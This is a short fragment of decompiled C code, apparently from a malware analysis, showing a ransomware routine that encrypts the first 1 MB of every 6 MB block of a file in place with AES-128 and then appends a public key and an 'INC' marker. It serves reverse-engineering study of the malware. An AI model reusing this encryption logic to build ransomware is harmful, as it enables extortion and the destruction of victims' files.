 for ( position = 0LL; ; position += 6000000LL )// Increment by 6MB
{
  fseeko(fd, position, 0);
  num_bytes_read = fread(file_contents, 1uLL, 1000000uLL, fd);// Read 1 MB
  mw_aes128_encryption(round_keys, file_contents, num_bytes_read);
  fseeko(fd, position, 0);
  fwrite(file_contents, 1uLL, num_bytes_read, fd);
  if ( position + 6000000 > stat_buf.st_size )
    break;
}
fseeko(fd, stat_buf.st_size, 0);
fwrite(mypublic, 1uLL, 32uLL, fd);
fwrite(marker, 1uLL, strlen(marker), fd);   // marker == "INC"